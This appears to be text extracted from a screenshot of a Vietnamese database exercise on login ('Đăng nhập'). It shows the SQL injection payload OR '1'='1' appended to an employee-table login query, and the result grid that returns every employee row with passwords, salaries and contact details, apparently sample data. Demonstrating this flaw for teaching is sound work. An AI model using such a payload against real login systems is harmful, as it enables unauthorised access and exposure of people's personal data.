 -- 5. Đăng nhập
--- OR '1' = '1'
go
Select * From NhanVien
Where MaNhanVien = 'NV0001' And MatKhau = '123' OR '1'='1'
.33 %
Results Messages
MaNhanVien Ho Ten MatKhau NgaySinh GioiTinh SDT DiaChi Email LuongCoBan
1 NV0001 Họ 1 Tên 1 MK0001 1987-06-10 1 0327985591 Da Nang NV0001@gmail.com 5667218.258
2 NV0002 Họ 2 Tên 2 MK0002 1985-08-22 0 0524477405 Địa chỉ 2 NV0002@gmail.com 14396292.674
3 NV0003 Họ 3 Tên 3 MK0003 1995-06-12 1 0887978204 Địa chỉ 3 NV0003@gmail.com 24976300.862
4 NV0004 Họ 4 Tên 4 MK0004 1998-10-23 0 0739609480 Địa chỉ 4 NV0004@gmail.com 19745960.367
5 NV0005 Họ 5 Tên 5 MK0005 1993-12-13 0 0963718063 Địa chỉ 5 NV0005@gmail.com 22965153.843
6 NV0006 Họ 6 Tên 6 MK0006 1986-05-25 1 0357240978 Địa chỉ 6 NV0006@gmail.com 8390740.463
7 NV0007 Họ 7 Tên 7 MK0007 1996-12-27 0 0394791561 Địa chỉ 7 NV0007@gmail.com 9782134.714
8 NV0008 Họ 8 Tên 8 MK0008 1981-06-25 1 0958037514 Địa chỉ 8 NV0008@gmail.com 7864442.155